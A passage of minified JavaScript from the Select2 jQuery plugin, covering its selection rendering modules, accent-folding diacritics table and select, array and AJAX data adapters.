this._tabindex=0,null!=r.GetData(this.$element[0],"old-tabindex")?this._tabindex=r.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),e.attr("title",this.$element.attr("title")),e.attr("tabindex",this._tabindex),e.attr("aria-disabled","false"),this.$selection=e},o.prototype.bind=function(e,t){var n=this,r=e.id+"-results";this.container=e,this.$selection.on("focus",function(e){n.trigger("focus",e)}),this.$selection.on("blur",function(e){n._handleBlur(e)}),this.$selection.on("keydown",function(e){n.trigger("keypress",e),e.which===i.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){n.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){n.update(e.data)}),e.on("open",function(){n.$selection.attr("aria-expanded","true"),n.$selection.attr("aria-owns",r),n._attachCloseHandler(e)}),e.on("close",function(){n.$selection.attr("aria-expanded","false"),n.$selection.removeAttr("aria-activedescendant"),n.$selection.removeAttr("aria-owns"),n.$selection.trigger("focus"),n._detachCloseHandler(e)}),e.on("enable",function(){n.$selection.attr("tabindex",n._tabindex),n.$selection.attr("aria-disabled","false")}),e.on("disable",function(){n.$selection.attr("tabindex","-1"),n.$selection.attr("aria-disabled","true")})},o.prototype._handleBlur=function(e){var t=this;window.setTimeout(function(){document.activeElement==t.$selection[0]||n.contains(t.$selection[0],document.activeElement)||t.trigger("blur",e)},1)},o.prototype._attachCloseHandler=function(e){n(document.body).on("mousedown.select2."+e.id,function(e){var t=n(e.target).closest(".select2");n(".select2.select2-container--open").each(function(){this!=t[0]&&r.GetData(this,"element").select2("close")})})},o.prototype._detachCloseHandler=function(e){n(document.body).off("mousedown.select2."+e.id)},o.prototype.position=function(e,t){t.find(".selection").append(e)},o.prototype.destroy=function(){this._detachCloseHandler(this.container)},o.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},o.prototype.isEnabled=function(){return!this.isDisabled()},o.prototype.isDisabled=function(){return this.options.get("disabled")},o}),e.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,r){function i(){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},i.prototype.bind=function(t,e){var n=this;i.__super__.bind.apply(this,arguments);var r=t.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",r).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",r),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),t.on("focus",function(e){t.isOpen()||n.$selection.trigger("focus")})},i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e("<span></span>")},i.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),r=this.display(t,n);n.empty().append(r);var i=t.title||t.text;i?n.attr("title",i):n.removeAttr("title")}else this.clear()},i}),e.define("select2/selection/multiple",["jquery","./base","../utils"],function(i,e,l){function n(e,t){n.__super__.constructor.apply(this,arguments)}return l.Extend(n,e),n.prototype.render=function(){var e=n.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},n.prototype.bind=function(e,t){var r=this;n.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){r.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(e){if(!r.isDisabled()){var t=i(this).parent(),n=l.GetData(t[0],"data");r.trigger("unselect",{originalEvent:e,data:n})}})},n.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},n.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},n.prototype.selectionContainer=function(){return i('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},n.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],n=0;n<e.length;n++){var r=e[n],i=this.selectionContainer(),o=this.display(r,i);i.append(o);var s=r.title||r.text;s&&i.attr("title",s),l.StoreData(i[0],"data",r),t.push(i)}var a=this.$selection.find(".select2-selection__rendered");l.appendMany(a,t)}},n}),e.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(1<t.length||n)return e.call(this,t);this.clear();var r=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(r)},t}),e.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(i,r,a){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){r._handleClear(e)}),t.on("keypress",function(e){r._handleKeyboardClear(e,t)})},e.prototype._handleClear=function(e,t){if(!this.isDisabled()){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();var r=a.GetData(n[0],"data"),i=this.$element.val();this.$element.val(this.placeholder.id);var o={data:r};if(this.trigger("clear",o),o.prevented)this.$element.val(i);else{for(var s=0;s<r.length;s++)if(o={data:r[s]},this.trigger("unselect",o),o.prevented)return void this.$element.val(i);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},e.prototype._handleKeyboardClear=function(e,t,n){n.isOpen()||t.which!=r.DELETE&&t.which!=r.BACKSPACE||this._handleClear(t)},e.prototype.update=function(e,t){if(e.call(this,t),!(0<this.$selection.find(".select2-selection__placeholder").length||0===t.length)){var n=this.options.get("translations").get("removeAllItems"),r=i('<span class="select2-selection__clear" title="'+n()+'">&times;</span>');a.StoreData(r[0],"data",t),this.$selection.find(".select2-selection__rendered").prepend(r)}},e}),e.define("select2/selection/search",["jquery","../utils","../keys"],function(r,a,l){function e(e,t,n){e.call(this,t,n)}return e.prototype.render=function(e){var t=r('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=t,this.$search=t.find("input");var n=e.call(this);return this._transferTabIndex(),n},e.prototype.bind=function(e,t,n){var r=this,i=t.id+"-results";e.call(this,t,n),t.on("open",function(){r.$search.attr("aria-controls",i),r.$search.trigger("focus")}),t.on("close",function(){r.$search.val(""),r.$search.removeAttr("aria-controls"),r.$search.removeAttr("aria-activedescendant"),r.$search.trigger("focus")}),t.on("enable",function(){r.$search.prop("disabled",!1),r._transferTabIndex()}),t.on("disable",function(){r.$search.prop("disabled",!0)}),t.on("focus",function(e){r.$search.trigger("focus")}),t.on("results:focus",function(e){e.data._resultId?r.$search.attr("aria-activedescendant",e.data._resultId):r.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(e){r.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){r._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented(),e.which===l.BACKSPACE&&""===r.$search.val()){var t=r.$searchContainer.prev(".select2-selection__choice");if(0<t.length){var n=a.GetData(t[0],"data");r.searchRemoveChoice(n),e.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(e){r.$search.val()&&e.stopPropagation()});var o=document.documentMode,s=o&&o<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?r.$selection.off("input.search input.searchcheck"):r.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)r.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=l.SHIFT&&t!=l.CTRL&&t!=l.ALT&&t!=l.TAB&&r.handleSearch(e)}})},e.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},e.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},e.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.trigger("focus")},e.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},e.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},e.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";""!==this.$search.attr("placeholder")?e=this.$selection.find(".select2-selection__rendered").width():e=.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},e}),e.define("select2/selection/eventRelay",["jquery"],function(s){function e(){}return e.prototype.bind=function(e,t,n){var r=this,i=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],o=["opening","closing","selecting","unselecting","clearing"];e.call(this,t,n),t.on("*",function(e,t){if(-1!==s.inArray(e,i)){t=t||{};var n=s.Event("select2:"+e,{params:t});r.$element.trigger(n),-1!==s.inArray(e,o)&&(t.prevented=n.isDefaultPrevented())}})},e}),e.define("select2/translation",["jquery","require"],function(t,n){function r(e){this.dict=e||{}}return r.prototype.all=function(){return this.dict},r.prototype.get=function(e){return this.dict[e]},r.prototype.extend=function(e){this.dict=t.extend({},e.all(),this.dict)},r._cache={},r.loadPath=function(e){if(!(e in r._cache)){var t=n(e);r._cache[e]=t}return new r(r._cache[e])},r}),e.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),e.define("select2/data/base",["../utils"],function(r){function n(e,t){n.__super__.constructor.call(this)}return r.Extend(n,r.Observable),n.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},n.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},n.prototype.bind=function(e,t){},n.prototype.destroy=function(){},n.prototype.generateResultId=function(e,t){var n=e.id+"-result-";return n+=r.generateChars(4),null!=t.id?n+="-"+t.id.toString():n+="-"+r.generateChars(4),n},n}),e.define("select2/data/select",["./base","../utils","jquery"],function(e,a,l){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return a.Extend(n,e),n.prototype.current=function(e){var n=[],r=this;this.$element.find(":selected").each(function(){var e=l(this),t=r.item(e);n.push(t)}),e(n)},n.prototype.select=function(i){var o=this;if(i.selected=!0,l(i.element).is("option"))return i.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current(function(e){var t=[];(i=[i]).push.apply(i,e);for(var n=0;n<i.length;n++){var r=i[n].id;-1===l.inArray(r,t)&&t.push(r)}o.$element.val(t),o.$element.trigger("input").trigger("change")});else{var e=i.id;this.$element.val(e),this.$element.trigger("input").trigger("change")}},n.prototype.unselect=function(i){var o=this;if(this.$element.prop("multiple")){if(i.selected=!1,l(i.element).is("option"))return i.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n].id;r!==i.id&&-1===l.inArray(r,t)&&t.push(r)}o.$element.val(t),o.$element.trigger("input").trigger("change")})}},n.prototype.bind=function(e,t){var n=this;(this.container=e).on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},n.prototype.destroy=function(){this.$element.find("*").each(function(){a.RemoveData(this)})},n.prototype.query=function(r,e){var i=[],o=this;this.$element.children().each(function(){var e=l(this);if(e.is("option")||e.is("optgroup")){var t=o.item(e),n=o.matches(r,t);null!==n&&i.push(n)}}),e({results:i})},n.prototype.addOptions=function(e){a.appendMany(this.$element,e)},n.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:void 0!==(t=document.createElement("option")).textContent?t.textContent=e.text:t.innerText=e.text,void 0!==e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var n=l(t),r=this._normalizeItem(e);return r.element=t,a.StoreData(t,"data",r),n},n.prototype.item=function(e){var t={};if(null!=(t=a.GetData(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var n=e.children("option"),r=[],i=0;i<n.length;i++){var o=l(n[i]),s=this.item(o);r.push(s)}t.children=r}return(t=this._normalizeItem(t)).element=e[0],a.StoreData(e[0],"data",t),t},n.prototype._normalizeItem=function(e){e!==Object(e)&&(e={id:e,text:e});return null!=(e=l.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),l.extend({},{selected:!1,disabled:!1},e)},n.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},n}),e.define("select2/data/array",["./select","../utils","jquery"],function(e,f,g){function r(e,t){this._dataToConvert=t.get("data")||[],r.__super__.constructor.call(this,e,t)}return f.Extend(r,e),r.prototype.bind=function(e,t){r.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},r.prototype.select=function(n){var e=this.$element.find("option").filter(function(e,t){return t.value==n.id.toString()});0===e.length&&(e=this.option(n),this.addOptions(e)),r.__super__.select.call(this,n)},r.prototype.convertToOptions=function(e){var t=this,n=this.$element.find("option"),r=n.map(function(){return t.item(g(this)).id}).get(),i=[];function o(e){return function(){return g(this).val()==e.id}}for(var s=0;s<e.length;s++){var a=this._normalizeItem(e[s]);if(0<=g.inArray(a.id,r)){var l=n.filter(o(a)),c=this.item(l),u=g.extend(!0,{},a,c),d=this.option(u);l.replaceWith(d)}else{var p=this.option(a);if(a.children){var h=this.convertToOptions(a.children);f.appendMany(p,h)}i.push(p)}}return i},r}),e.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,o){function n(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),n.__super__.constructor.call(this,e,t)}return t.Extend(n,e),n.prototype._applyDefaults=function(e){var t={data:function(e){return o.extend({},e,{q:e.term})},transport:function(e,t,n){var r=o.ajax(e);return r.then(t),r.fail(n),r}};return o.extend({},t,e,!0)},n.prototype.processResults=function(e){return e},n.prototype.query=function(n,r){var i=this;null!=this._request&&(o.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var t=o.extend({type:"GET"},this.ajaxOptions);function e(){var e=t.transport(t,function(e){var t=i.processResults(e,n);i.options.get("debug")&&window.console&&console.error&&(t&&t.results&&o.isArray(t.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),r(t)},function(){"status"in e&&(0===e.status||"0"===e.status)||i.trigger("results:message",{message:"errorLoading"})});i._request=e}"function"==typeof t.url&&(t.url=t.url.call(this.$element,n)),"function"==typeof t.data&&(t.data=t.data.call(this.$element,n)),this.ajaxOptions.delay&&null!=n.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(e,this.ajaxOptions.delay)):e()},n}),e.define("select2/data/tags",["jquery"],function(u){function e(e,t,n){var 